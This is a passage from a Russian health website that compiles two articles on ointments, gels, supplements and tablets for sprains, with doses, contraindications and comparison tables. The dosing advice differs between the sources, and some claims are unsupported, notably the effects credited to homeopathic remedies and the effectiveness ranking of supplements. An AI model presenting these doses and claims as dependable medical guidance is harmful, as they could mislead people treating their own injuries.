          <p>Пироксикам гель. Проявляет обезболивающий эффект ниже среднего, но сильный противовоспалительный. Устраняет болевой синдром, ускоряет восстановление суставов, снимает отек и увеличивает объем активных движений. Как применять: нанести полоску длиной 3 см и растереть по месту растяжения связок. Не использовать больше 4 раз в сутки.</p><img src="../img/dolgit-pri-rastyazhenii-svyazok_14.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_15.jpg">
          <h5></h5>
          <p>Производные пропионовой кислоты</p>
          <p>Ибупрофен. Крем для внешнего использования, имеет слабый обезболивающий и слабый противовоспалительный эффект. Максимальная концентрация в крови достигается через 2 часа после нанесения на растяжение связок. Как применять: наносить по 2-3 г вещества до 4 раз в день тонким равномерным шаром. Для улучшения эффекта можно наносить перед бинтованием или под теплую одежду.</p>
          <p>Кетопрофен. Гель имеет сильное обезболивающее действие и среднее противовоспалительное. Взрослым и детям после 14 лет 2 раза в день вещество наносится по 3-4 см. Максимальная суточная длина полоски – 28-30 см.</p>
          <p>Долгит (5%). Гель снимает воспаление, боль и рассасывает воспалительную жидкость. Как применять: нанести на зону растяжения связок, после чего массажными движениями втереть в кожу. Повторить 3-4 раза в день. Не использовать дольше 10 дней.</p>
          <p>Нурофен. Гель предназначен для детей от 14 лет и взрослым. Из тубы выдавить полоску в 10 см и растереть по зоне повреждения. Повторять можно каждые 4 часа, но не более 4 раз в сутки. Использовать не дольше 10 дней.</p><img src="../img/dolgit-pri-rastyazhenii-svyazok_16.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_17.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_18.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_19.jpg">
          <h5></h5>
          <p>Производные сульфонамида</p>
          <p>Денебол (действующее вещество – целекоксиб). Обладает противовоспалительным и обезболивающим эффектом средней силы. Гель наносится только на целую кожу. Использовать можно только взрослым. Как применять: 3-4 раза в сутки гель наносится и слегка втирается. Доза зависит от масштаба поражения.</p>
          <p>Нимесулид гель. Как применять: 3 см геля нанести на очаг растяжения связки и растереть по коже. Повторять до 4 раз в день. После втирания не рекомендуется надевать одежду или использовать давящие повязки. Детям средство не назначается.</p>
          <p>В каких случаях препараты использовать запрещено:</p>
          <ul>
            <li>аутоиммунные заболевания;</li>
            <li>бронхиальная астма;</li>
            <li>почечная недостаточность;</li>
            <li>аллергический ринит.</li>
          </ul>
          <p>Вышеперечисленные препараты нельзя применять детям до 6 лет. Максимальная длительность курса – 7-10 дней.</p>
          <h4></h4>
          <p>Согревающие</p>
          <p>Эти лекарственные средства предназначены для раздражения нервных окончаний и слизистой оболочки, что приводит к расширению сосудов и большему притоку крови, а значит, и к ускорению заживления растяжения связок. Следует помнить, что местнораздражающие препараты нельзя применять в первый день после травмы, так как усилится боль и отек. Однако окончательно на вопрос,&nbsp;можно ли при растяжении связок мазать согревающей мазью, может ответить только лечащий врач.</p>
          <h5></h5>
          <p>Хорошие препараты на основе камфоры</p>
          <p>Капсикам. Мазь, кроме камфоры рацемической, содержит диметилсульфоксид. Капсикам при растяжении связок оказывает сосудорасширяющее и раздражительное действие на кожу, что приводит к утолению болей и ускорению заживления травмы. Через 5-10 минут после нанесения мазь раздражает кожу, вызывая терпимое жжение и ощущения теплоты. Препарат уменьшает мышечное напряжение. Через 30-40 минут происходит устранение боли. Продолжительность действия – до 6 часов. Как применять: 2 г мази 2-3 раза в сутки наносить с помощью аппликатора. Для улучшения эффекта сустав нужно обворачивать теплой одеждой. После каждой процедуры необходимо мыть руки с мылом.</p>
          <p>Камфорная мазь. Средство обладает противовоспалительным, раздражающим и антисептическим свойством.&nbsp;Как применять: нанести тонкий слой на область растяжения связок, массажными движениями слегка втирать в кожу в течение 3-х минут. Повторять процедуру 2 раза в день. Курс лечения камфорной мазью – до 12 дней.</p><img src="../img/dolgit-pri-rastyazhenii-svyazok_20.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_21.jpg">
          <h5></h5>
          <p>Муравьиного спирта</p>
          <p>Гель-бальзам «Муравьиная кислота с окопником». Применяется в качестве вспомогательной терапии. Гель оказывает анальгезирующее, согревающее и противовоспалительное действие. Также средство снимает отек и расслабляет мышцы. Как применять:&nbsp;втереть гель в чистую кожу круговыми движениями. Повторять 2-3 раза в день.</p>
          <h5></h5>
          <p>Терпентинного очищенного масла</p>
          <p>Скипидарная мазь. Средство снимает воспаление, раздражает кожу, убивает бактерии, обезболивает сустав и оказывает отвлекающее действие. Как применять скипидар: мазь растирать 2-3 раза в день. Внимательно следите за тем, чтобы средство не попало в глаза, в противном случае следует немедленно их промыть.</p>
          <p>Баинвель. Препарат имеет слабое противовоспалительное действие, сильный отвлекающий, средний раздражительный и антисептический эффекты. После втирания пациент ощущает прилив тепла и незначительное жжение. Как применять: выдавить полоску длиной 1 см и растереть по месту повреждения. Повторять 2-3 раза в сутки. Детям до 2-х лет препарат противопоказан.</p>
          <h5></h5>
          <p>Ментола</p>
          <p>Бен-Гей. Препарат содержит ментол, оказывающий местное раздражающее действие и метилсалицилат, снимающий болевой синдром. Крем расслабляет мышцы, увеличивая объем активных движений в суставе. Как применять: 3-4 раза в сутки наносить крем на поврежденную область, втирать массажными движениями. Следите, чтобы препарат не попал в глаза и на слизистые оболочки.</p>
          <p>Эфкамон. Мазь содержит цветок гвоздики, горчичное масло, камфору, ментол и стручковый перец. Это средство оказывает несколько эффектов: раздражающий, противовоспалительный, анальгезирующий. После втирания в месте растяжения связок повышается температура, расширяются сосуды и краснеет кожа. Как применять: до 3-х раз в день втирать по 2 г мази. Для улучшения эффекта место нанесения Эфкамона можно обворачивать тканью для утепления.</p><img src="../img/dolgit-pri-rastyazhenii-svyazok_22.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_23.jpg">
          <h5></h5>
          <p>Пчелиного яда</p>
          <p>Апизартрон. Мазь содержит пчелиный яд и метилсалицилат. Оказывает болеутоляющий, противовоспалительный и раздражающий эффекты. При нанесении в области травмы ощущается поступление тепла, визуально краснеет кожа. Нельзя использовать детям до 6 лет, нельзя наносить на раны и ожоги. После нанесения вымыть руки с мылом. Как применять: выдавить полоску длиной 4 см (зависит от площади поражения) и распределить по коже тонким слоем, слегка втирая. Через 2 минуты появляется эффект.</p>
          <p>Унгапивен. Средство для наружного нанесения. Препарат раздражает нервы, частично подавляет воспаление и повышает температуру кожи. Применять только взрослым и детям после 12 лет. Как использовать: полоску в 3-4 см выдавить и равномерно растереть по зоне растяжения связки. Применять до 3 раз в сутки в течение 10 дней.</p>
          <h4></h4>
          <p>Венотоники и ангиопротекторы – какую мазь применять</p>
          <p>Венотоники – это группа лекарственных препаратов, функция которых заключается в стабилизации тонуса вен.</p>
          <p>Троксевазин (троксерутин).&nbsp;Препарат оказывает тонизирующее и защищающее действие на вены, имеет незначительный противовоспалительный, противоотечный и антикоагуляционный эффект. Стабилизирует тонус вен, защищает сосуды, снимает отек и частично воспаление. Уменьшает проницаемость стенок сосудов и увеличивает их прочность.&nbsp;Как применять Троксевазин при растяжении связок:&nbsp;наносить гель следует утром и вечером, слегка втирая в область растяжения связок. Средство можно наносить под эластичные бинты и одежду.</p>
          <p>Ангиопротекторы – средства, тормозящие медиаторы воспаления, расслабляющие стенки сосудов и расширяющие их стенки, улучшающие местную циркуляцию крови и нормализующие свойства крови.</p>
          <p>К ним относится:</p>
          <ol>
            <li>Лиотон 1000. Гель для наружного применения. Рассасывает сгустки крови и воспалительную жидкость, приостанавливает процессы воспаления. Лиотон 1000 улучшает циркуляцию крови в области растяжения связок, ускоряет регенерацию тканей и снимает отек. Режим дозирования определяет врач.</li>
            <li>Мазь Гепариновая. Антикоагулянт прямого действия – препятствует свертыванию крови.&nbsp;Гепариновая мазь при растяжении связок способствует скорейшему рассасыванию кровоподтеков в месте повреждения. Кроме того, мазь на основе гепарина обладает слабым противовоспалительным действием и местным анестезирующим эффектом. Как применять: наносится мазь тонким слоем на место растяжения или разрыва (примерно 1 г на 4 см диаметра кожи) и слегка втирается в кожу. Процедуру повторять 2-3 раза в день. Курс лечения – до 7 дней.</li>
          </ol><img src="../img/dolgit-pri-rastyazhenii-svyazok_24.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_25.jpg">
          <h4></h4>
          <p>Недорогие противовоспалительные с антисептическим действием</p>
          <p>Антисептические препараты местного действия применяются в том случае, если на месте растяжения в момент травмы образовалась рана. Антисептики убивают бактерии и останавливают их деление.</p>
          <p>Представители:</p>
          <ol>
            <li>Борная мазь (5%). Кроме антисептического свойства, борная мазь обладает небольшим противогрибковым эффектом. Дозировка и курс лечения определяется врачом.</li>
            <li>Линимент бальзамический по Вишневскому.&nbsp;Мазь Вишневского при растяжении связок убивает микробы и частично раздражает кожу. Как применять: наносится тонкий слой, который растирается по коже. Для улучшения эффекта поверх кожи накладывается тугая повязка или марля.</li>
          </ol><img src="../img/dolgit-pri-rastyazhenii-svyazok_26.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_27.jpg">
          <h4></h4>
          <p>Лучшие комбинированные средства</p>
          <p>Комбинированные лекарства – это препараты, содержащие в себе два и больше действующих веществ, одновременно оказывая несколько эффектов.</p>
          <p>Представители:</p>
          <ol>
            <li>Долобене;</li>
            <li>Финалгон;</li>
            <li>Дип Рилиф;</li>
            <li>Суприма плюс.</li>
          </ol>
          <p>Долобене</p>
          <p>Содержит декспантенол, гепарин натрия и диметилсульфоксид. Гель имеет следующие свойства:</p>
          <ul>
            <li>противовоспалительное;</li>
            <li>противоотечное;</li>
            <li>обезболивающее;</li>
            <li>регенеративное;</li>
          </ul>
          <p>Как применять: нанести слой геля Долобене на область растяжения связок и растереть по коже. Режим: 3 раза в сутки. На поверхность можно наложить тугую повязку, одежду или марлю.</p>
          <p>Финалгон</p>
          <p>Содержит нонивамид (вещество, что оказывает противовоспалительное и обезболивающее действие), никобоксил (расширяет сосуды, увеличивает приток крови и ускоряет восстановление тканей). Мазь начинает действовать через 20-30 минут. Доза подбирается под индивидуальную чувствительность кожи. Терапия начинается с малых доз. После первого нанесения наблюдается реакция кожных покровов. Если дискомфорта нет – в следующий раз наносится большее количество мази.</p>
          <p>Как применять: выдавить полоску длиной 1-2 см и растереть по коже. Область можно обернуть марлей или эластичным бинтом. Курс – не дольше 10 дней.</p>
          <p>Дип Рилиф</p>
          <p>Гель состоит из обезболивающего и местнораздражающего компонентов. Средство также снимает воспаление, утреннюю скованность и увеличивает объем активных движений. Противопоказан детям до 14 лет.</p>
          <p>Как применять: выдавить гель (4 см) и равномерно растереть по зоне растяжения связок. В день можно повторять 4 раза. После использования следует вымыть руки с мылом. Длительность терапии – 10 дней максимум.</p>
          <p>Суприма плюс</p>
          <p>Мазь состоит из камфоры, ментола, эвкалипта, тимола и терпентинного масла. Суприма плюс обладает местнораздражающим свойством, обезболивает, подавляет воспаление.&nbsp;Как применять: 2-3 раза в день мазь наносится на место повреждения и прикрывается утепляющей тканью. Нельзя наносить на раны и ожоги.</p><img src="../img/dolgit-pri-rastyazhenii-svyazok_28.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_29.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_30.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_31.jpg">
          <h4></h4>
          <p>Лечение гомеопатией</p>
          <p>Гомеопатия – альтернативный способ лечения сильно разведенными веществами.</p>
          <p>Представители:</p>
          <ol>
            <li>Ледум-ГФ. Мазь снимает воспаление, обезболивает, убивает бактерии и ускоряет заживление тканей. Как применять: нанести мазь на растяжение связок и равномерно распределить по области, затем втереть в кожу. Можно применять 4 раза в день.</li>
            <li>Цель-Т. Мазь при растяжении связок снимает боль и тормозит воспаление, также средство имеет хондропротекторный эффект – ускоряет синтез коллагеновых волокон. Показан взрослым и детям после 12 лет. Как применять: выдавить полоску в 5 см на кожу и втереть. Повторять 2-3 раза в день. Курс лечения – до 4 недель.</li>
            <li>Арника. Средство снимает отек и ускоряет рассасывание сгустков крови. Как применять: нанести тонкий слой, распределить по коже и втереть в сустав. Повторять 2 раза в сутки. Использовать до 10 дней.</li>
            <li>Календула. При растяжении связок мазь снимает воспаление и ускоряет заживление поврежденных тканей. Как применять: дважды в день наносить на кожу и круговыми движениями растирать. Курс – до 10 дней.</li>
          </ol><img src="../img/dolgit-pri-rastyazhenii-svyazok_32.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_33.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_34.jpg"> <img src="../img/dolgit-pri-rastyazhenii-svyazok_35.jpg">
          <h4></h4>
          <p>Какие БАДы помогают</p>
          <p>БАДы – это сочетание биологически активных веществ. БАДы предназначены для употребления с пищей. Они не являются основной линией терапии. Биодобавки выступают в качестве дополнительных источников полезных веществ для организма.</p>
          <p>БАДы для растяжения связок подразделяются на три группы:</p>
          <ol>
            <li>высокоэффективные;</li>
            <li>среднеэффективные;</li>
            <li>низкоэффективные.</li>
          </ol>
          <p>Высокоэффективные:</p>
          <ol>
            <li>
              <p>Глюкозамина сульфат и хондроитин сульфат</p>– предназначены для укрепления соединительной ткани;
            </li>
            <li>
              <p>Коллаген</p>– укрепляет и восстанавливает коллагеновые волокна;
            </li>
            <li>
              <p>Омега-3</p>– жиры, которые блокируют медиаторы воспаления и предотвращают разрушение связок. Увеличивают подвижность и снимают дискомфорт при утренней скованности;
            </li>
            <li>
              <p>Витамин Д</p>– недостаток вещества приводит к снижению прочности связок.
            </li>
          </ol>
          <p>Среднеэффективные:</p>
          <ol>
            <li>
              <p>Бромелаин</p>. Снимает боль и устраняет воспаление при свежей травме (1-3 дня). После этого срока теряет эффективность.
            </li>
            <li>
              <p>Витамин С</p>. Синтезирует коллаген и выстраивает коллагеновые волокна. Также частично снимает боль и воспаление.
            </li>
            <li>
              <p>Витамины группы В</p>. Они ликвидируют воспаление, заживляют раны и стимулируют выработку коллагена.
            </li>
            <li>
              <p>Витамин Е</p>. Уменьшает боли. В исследованиях доказано, что после тренировки эти витамины снижают активность воспалительных процессов.
            </li>
            <li>
              <p>Гиалуроновая кислота</p>. Восстанавливает нервные волокна, синтезирует коллаген и эпителий.
            </li>
          </ol>
          <p>Низкоэффективные:</p>
          <ol>
            <li>
              <p>Куркумин</p>. Имеет противовоспалительный эффект.
            </li>
          </ol>
          <h3></h3>
          <p>Чем мазать при разрыве</p>
          <p>Многие мази, которые помогают при растяжении связок, оказываются бессильными при разрыве волокон. Разрыв сопровождается более выраженным болевым эффектом. Поэтому рекомендуется использовать следующие мази, которые обладают комбинированным действием:</p>
          <ol>
            <li>Диклофенак гель;</li>
            <li>Индометацин мазь;</li>
            <li>Капсикам;</li>
            <li>Эфкамон;</li>
            <li>Долобене;</li>
            <li>Суприма плюс;</li>
            <li>Финалгон.</li>
          </ol>
          <h3></h3>
          <p>Сравнительная характеристика лекарств при надрыве и ушибе</p>
          <table>
            <tbody>
              <tr>
                <td>
                  <p>Препарат</p>
                </td>
                <td>Противоотечное</td>
                <td>Обезболивающее</td>
                <td>Противовоспалительное</td>
                <td>
                  <p>Раздражающее</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Кеторолак</p>
                </td>
                <td>–</td>
                <td>сильное</td>
                <td>слабое</td>
                <td>
                  <p>–</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Диклофенак</p>
                </td>
                <td>+</td>
                <td>сильное</td>
                <td>слабое</td>
                <td>–</td>
              </tr>
              <tr>
                <td>
                  <p>Индометацин</p>
                </td>
                <td>–</td>
                <td>среднее</td>
                <td>среднее</td>
                <td>–</td>
              </tr>
              <tr>
                <td>
                  <p>Бутадион</p>
                </td>
                <td>–</td>
                <td>слабое</td>
                <td>сильный</td>
                <td>–</td>
              </tr>
              <tr>
                <td>Амелотекс</td>
                <td>+</td>
                <td>среднее</td>
                <td>среднее</td>
                <td>
                  <p>–</p>
                </td>
              </tr>
              <tr>
                <td>Пироксикам</td>
                <td>+</td>
                <td>среднее</td>
                <td>сильное</td>
                <td>
                  <p>–</p>
                </td>
              </tr>
              <tr>
                <td>Ибупрофен</td>
                <td>–</td>
                <td>слабое</td>
                <td>
                  <p>слабое</p>
                </td>
                <td>
                  <p>–</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Денебол</p>
                </td>
                <td>–</td>
                <td>среднее</td>
                <td>среднее</td>
                <td>–</td>
              </tr>
              <tr>
                <td>Капсикам</td>
                <td>–</td>
                <td>среднее</td>
                <td>–</td>
                <td>
                  <p>+</p>
                </td>
              </tr>
              <tr>
                <td>
                  <p>Камфорная мазь</p>
                </td>
                <td>–</td>
                <td>–</td>
                <td>среднее</td>
                <td>
                  <p>+</p>
                </td>
              </tr>
            </tbody>
          </table>
          <h3></h3>
          <p>Что делать спортсменам</p>
          <p>Наиболее подходящие мази для спортсменов:</p>
          <ol>
            <li>
              <p>Диклофенак</p>. Одновременно снимает отек, боль и воспаление.
            </li>
            <li>
              <p>Бен-Гей</p>. Подавляет боль не только в суставе, но и в мышцах. Снимает скованность после тренировки.
            </li>
            <li>
              <p>Дип Рилиф</p>. Подходит для любой спортивной травмы: снимает боль и воспаление.
            </li>
            <li>
              <p>Долгит</p>. Снимает скованность и утренний дискомфорт после тренировки.
            </li>
            <li>
              <p>Индовазин</p>. Оказывает сильное противовоспалительное действие, улучшает микроциркуляцию в суставе, ускоряет восстановление связок.
            </li>
            <li>
              <p>Троксевазин</p>. После тренировки улучшает кровоток в области сустава и оказывает незначительное противовоспалительное действие.
            </li>
            <li>
              <p>Финалгон и Эфкамон</p>. Мази применяются при всех видах спортивных травм. Согревают кожу, снимают боль и воспаление, улучшают кровоток, ускоряют заживление пораженной ткани.
            </li>
          </ol>
          <h3></h3>
          <p>Эффективные таблетки, которые можно использовать в комплексе</p>
          <p>В комплексе с мазями можно применять такие таблетки: Кетанов, Ибупрофен, Диклофенак. Эти НПВС быстро устранят болевой синдром и не дадут развиться воспалению. Таблетки противопоказаны людям с язвенной болезнью желудка и двенадцатиперстной кишки, людям с бронхиальной астмой и другими аллергическими заболеваниями.</p>
          <h3></h3>
          <p>Заключение</p>
          <ul>
            <li>При растяжении связок следует сразу нанести мази (исключение – разогревающие и раздражающие). При их использовании пострадавший избавиться от болевого синдрома в первый день.</li>
            <li>В современной медицине гель при растяжении связок имеет наибольшую перспективу в качестве лекарственной формы, однако мази и крема также обладают высокой эффективностью.</li>
            <li>Для улучшения эффекта от мазей можно принимать таблетки НПВС, но не людям, страдающим гастритом, язвой и аллергическими заболеваниями.</li>
          </ul>
          <p><span class="mylink" data-url="https://sustav.med-ru.net/lechenie_sustavov/preparaty/top-30-mazej-pri-rastyazhenii-svyazok-rekomendatsii-vracha-po-vyboru-p.html">sustav.med-ru.net</span></p>
          <h2>Эффективные мази при растяжении мышц и связок</h2>
          <p>Растяжение мышц – распространенная травма мышечных волокон, возникающая вследствие чрезмерной физической нагрузки.</p>
          <p>Растяжение связок – травма связочного аппарата вследствие сильного мышечного сокращения.</p>
          <p>Подобные травмы крайне распространены, возникают у людей разного возраста и пола. Клинические проявления травмы зависят от силы повреждения. В соответствии с этим определяется дальнейшая тактика лечения.</p>
          <h3>Причины растяжения мышц и связок</h3>
          <ol>
            <li>Малоактивный образ жизни или чрезмерно усиленные занятия спортом. В первом случае в связи с низкой тренированностью организма любая сильная нагрузка может привести к травме. Во втором случае растяжение возможно при неправильном выполнении упражнений или работе с преувеличенным весом.</li>
            <li>Травмы.</li>
            <li>Наличие патологии опорно-двигательного аппарата. К данной группе заболеваний относятся дегенеративно-дистрофические заболевания позвоночника, остеоартрит, артроз.</li>
            <li>Возрастные особенности. По причине снижения эластичности связок с возрастом увеличивается риск их травмы.</li>
            <li>Беременность. Связки во время беременности становятся более эластичными, что может служить фактором, повышающим риск развития растяжения при резких движениях.</li>
          </ol>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_36.jpg"></p>
          <p>Степени растяжения:</p>
          <ul>
            <li>Легкая (характеризуется незначительным болевым синдромом)</li>
            <li>Умеренная (вместе с болью появляется отек пораженного участка)</li>
            <li>Тяжелая (резкая боль, сильная отечность, возможно появление кровоизлияний в ткани, нарушение функции сустава)</li>
          </ul>
          <h3>Симптомы растяжения</h3>
          <p>Клиническая картина растяжения мышц и связок имеет много общего. Основным симптомом является боль. Выраженность болевого синдрома зависит от тяжести поражения. Вторым по распространённости симптомом является отек пораженного участка. Также отмечается ограничение движения, гиперемия кожи, образование гематом, гипертермия места поражения.</p>
          <p>Опасность растяжения заключается в следующем: болевой синдром бывает незначительным, в связи с чем пациент не обращает на него внимания, продолжая давать нагрузку на поврежденный участок. Растяжение усиливается, увеличивается риск развития разрыва связок, что требует совершенно иного лечения.</p>
          <h3>Лечение</h3>
          <p>Первая помощь при растяжении связок и мышц заключается в следующем:</p>
          <ol>
            <li>Необходимо иммобилизировать пораженную конечность.</li>
            <li>Приложить холод к травмированному участку.</li>
            <li>Наложить тугую повязку.</li>
            <li>При появлении кровоподтеков придать конечности возвышенное положение.</li>
            <li>При необходимости дать больному обезболивающие препараты.</li>
            <li>Доставить пациента в травматологический пункт.</li>
          </ol>
          <p>Лечение растяжений является комплексным. Назначаются нестероидные противовоспалительные средства (мази, инъекции, таблетки), лечебная физическая культура, физиотерапевтические процедуры.</p>
          <p>Местное применение обезболивающих средств в виде мазей является основным методом лечения растяжений. Выделяют следующие типы мазей:</p>
          <ol>
            <li>Противовоспалительные (снижают воспалительный процесс)</li>
            <li>Охлаждающие (устраняют отечность пораженного участка)</li>
            <li>Согревающие (восстанавливают кровообращение)</li>
            <li>Обезболивающие (облегчают болевой синдром)</li>
          </ol>
          <h4>Противовоспалительные мази</h4>
          <p>Снимают воспаление и отек, обладают обезболивающим эффектом. К данной группе можно отнести средства на основе диклофенака, кетопрофена, пироксикама.</p>
          <ul>
            <li>«Финалгель» (МНН: пироксикам). Прозрачный гель светло-желтого цвета. Действующим веществом является противовоспалительный компонент пироксикам. Применяется в комплексном лечении заболеваний опорно-двигательного аппарата. Противопоказан при беременности, индивидуальной непереносимости. Гель местно втирается в область пораженного участка 3-4 раза в день. Длительность терапии в среднем от одной до трех недель.</li>
            <li>«Вольтарен гель» (МНН: диклофенак). Гель, действующим веществом которого является диклофенак. Имеет широкую область применения. Показан при воспалительном, болевом синдроме. Противопоказан при наличии повреждений кожи, во время беременности и периода лактации. Наносится на пораженный участок 3-4 раза в день. Срок лечения устанавливается лечащим врачом.</li>
            <li>«Фастум гель» (МНН: кетопрофен). Кетопрофен снижает риск тромбообразования, снижает воспаление и отечность. Противопоказан при наличии кожных заболеваний, пациентам с патологией почек и печени. Применяется 1-2 раза в день. Срок лечения в среднем занимает две недели.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_37.jpg"></p>
          <h4>Охлаждающие мази</h4>
          <p>За счет эффекта охлаждения подобные средства облегчают болевые ощущения. В своей основе имеют ментол, эфирные масла. К данным препаратам относят:</p>
          <ul>
            <li>«Гэвкамен». В составе мази растительные масла (мятное, камфорное, гвоздичное, эвкалиптовое). Натуральный состав является преимуществом. Противопоказаниями для использования данного препарата являются индивидуальная непереносимость компонентов, беременность, лактация. Применяют 2-3 раза в день 10 дней.</li>
            <li>«Меновазин». В составе средства имеется ментол, что обеспечивает охлаждающее действие препарата. Применяется наружно 3 раза в день.</li>
            <li>«Гепариновая мазь». Обладает противоотечным, сосудорасширяющим действием. Показана при варикозном расширении вен, тромбофлебитах, артритах. Втирать в пораженный участок 3-4 раза в день. Курс лечения 5 дней.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_38.jpg"></p>
          <h4>Согревающие мази</h4>
          <p>Улучшают кровообращение в участке повреждения, за счет чего укоряют выздоровление. Разрешены к применению через 3-4 дня после травмы. В основе данной группы мазей лежат пчелиный и змеиный яд.</p>
          <ul>
            <li>«Апизатрон». Мазь на основе пчелиного яда. Имеет белый цвет, характерный запах. Показана при миалгии, невралгии, артралгии. Противопоказана при онкологии, хронической почечной недостаточности, кожных заболеваниях, гиперчувствительности к входящим в состав компонентам. Средство наносится 2-3 раза в день до исчезновения болей.</li>
            <li>«Капсикам». Комбинированный препарат, в составе которого имеется экстракт камфоры. Кроме привычных показаний данный препарат применяется с целью разогрева мышц у спортсменов перед тренировкой. Противопоказан при беременности, в период лактации, при кожных заболеваниях. Применяется 3 раза в день 10 дней.</li>
            <li>«Випросал». Препарат на основе змеиного яда. После нанесения раздражает рецепторы кожи, улучшает кровообращение, питание тканей. Показан при воспалении суставов, мышц. Противопоказан при туберкулезе легких, лихорадке, нарушениях мозгового кровообращения, при поражении кожи, печени и почек, во время беременности и в периоде лактации. Втирают в кожу 1-2 раза в день до исчезновения симптоматики.</li>
            <li>«Эспол». Активный компонент мази – экстракт стручкового перца. За счет раздражающего эффекта улучшает кровоток в пораженном участке, что способствует ускорению выздоровления. Применяется местно 2-3 раза в день. Средний срок лечения составляет 10 дней.</li>
            <li>«Эфкамон». Мазь в составе имеет растительные масла, ментол, экстракт стручкового перца. За счет компонентов улучшает кровообращение, обладает обезболивающим эффектом. Противопоказана при кожных заболеваниях, аллергических реакциях на компоненты препарата. Втирать в кожу 2-3 раза в день до исчезновения симптоматики.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_39.jpg"></p>
          <h4>Обезболивающие мази</h4>
          <ul>
            <li>«Кетонал крем» (МНН: кетопрофен). Кетопрофен – неспецифический противовоспалительный препарат. Купирует болевой синдром, снимает воспаление. Показан при поражении различной степени тяжести опорно-двигательного аппарата, миалгии. Применять местно до исчезновения болевого синдрома.</li>
            <li>«Индовазин» (МНН: индометацин, троксерутин). За счет входящих в состав компонентов мазь оказывает обезболивающий эффект и укрепляет стенки сосудов, способствуя рассасыванию гематом. Спектр показаний расширяется за счет троксерутина. Мазь широко используется при тромбофлебитах, в послеоперационном периоде, при венозной недостаточности. Мазь аккуратно втирают в кожу пораженного участка 3-4 раза в день не более 10 дней.</li>
            <li>«Траумель С». Является гомеопатическим средством. В составе имеются различные растительные компоненты. Гель оказывает обезболивающее, противовоспалительное действие. Противопоказан при непереносимости входящих в состав компонентов. Применяется 2-3 раза в день около 10 дней.</li>
            <li>«Долгит» (МНН: ибупрофен). Активное вещество геля оказывает обезболивающий эффект. Показан при различных дегенеративно-дистрофических заболеваниях. Препарат втирать местно 3-4 раза в день до улучшения состояния.</li>
          </ul>
          <p><img src="../img/dolgit-pri-rastyazhenii-svyazok_40.jpg"></p>
          <p><span class="mylink" data-url="https://sustavos.ru/effektivnye-mazi-pri-rastyazhenii-myshc-i-svyazok/">sustavos.ru</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/priznaki-rastyazheniya-golenostopa.html" title="Признаки растяжения голеностопа"></a>
              <div class="relimg"><img src="/img/priznaki-rastyazheniya-golenostopa_0.jpg"></div>Признаки растяжения голеностопа
            </li>
            <li>
              <a href="/raznoe/kak-nalozhit-transportnuyu-shinu-pri-perelome-kostej-predplechya.html" title="Как наложить транспортную шину при переломе костей предплечья"></a>
              <div class="relimg"><img src="/img/kak-nalozhit-transportnuyu-shinu-pri-perelome-kostej-predplechya_0.jpg"></div>Как наложить транспортную шину при переломе костей предплечья
            </li>
            <li>
              <a href="/raznoe/ot-rastyazheniya-svyazok-i-myshc-na-noge.html" title="От растяжения связок и мышц на ноге"></a>
              <div class="relimg"><img src="/img/ot-rastyazheniya-svyazok-i-myshc-na-noge_0.jpg"></div>От растяжения связок и мышц на ноге
            </li>
            <li>
              <a href="/raznoe/samaya-chastaya-lokalizaciya-pereloma.html" title="Самая частая локализация перелома"></a>
              <div class="relimg"><img src="/img/samaya-chastaya-lokalizaciya-pereloma_0.jpg"></div>Самая частая локализация перелома
            </li>
            <li>
              <a href="/raznoe/ushib-yaichka-u-muzhchin-lechenie.html" title="Ушиб яичка у мужчин лечение"></a>
              <div class="relimg"><img src="/img/ushib-yaichka-u-muzhchin-lechenie_0.jpg"></div>Ушиб яичка у мужчин лечение
            </li>
            <li>
              <a href="/raznoe/pervaya-pomocsh-pri-ushibe-glaza.html" title="Первая помощь при ушибе глаза"></a>
              <div class="relimg"><img src="/img/pervaya-pomocsh-pri-ushibe-glaza_0.jpg"></div>Первая помощь при ушибе глаза
            </li>
            <li>
              <a href="/raznoe/lfk-pri-perelome-shejki-plecha.html" title="Лфк при переломе шейки плеча"></a>
              <div class="relimg"><img src="/img/lfk-pri-perelome-shejki-plecha_0.jpg"></div>Лфк при переломе шейки плеча
            </li>
            <li>
              <a href="/raznoe/dayut-li-pri-ushibe-bolnichnyj.html" title="Дают ли при ушибе больничный"></a>
              <div class="relimg"><img src="/img/dayut-li-pri-ushibe-bolnichnyj_0.jpg"></div>Дают ли при ушибе больничный
            </li>
            <li>
              <a href="/raznoe/skolko-vremeni-prikladyvat-holod-na-ushib.html" title="Сколько времени прикладывать холод на ушиб"></a>
              <div class="relimg"><img src="/img/skolko-vremeni-prikladyvat-holod-na-ushib_0.jpg"></div>Сколько времени прикладывать холод на ушиб
            </li>
            <li>
              <a href="/raznoe/pomocsh-pri-rastyazhenii-myshc.html" title="Помощь при растяжении мышц"></a>
              <div class="relimg"><img src="/img/pomocsh-pri-rastyazhenii-myshc_0.jpg"></div>Помощь при растяжении мышц
            </li>
            <li>
              <a href="/raznoe/fiksaciya-golenostopa-pri-rastyazhenii.html" title="Фиксация голеностопа при растяжении"></a>
              <div class="relimg"><img src="/img/fiksaciya-golenostopa-pri-rastyazhenii_0.jpg"></div>Фиксация голеностопа при растяжении
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
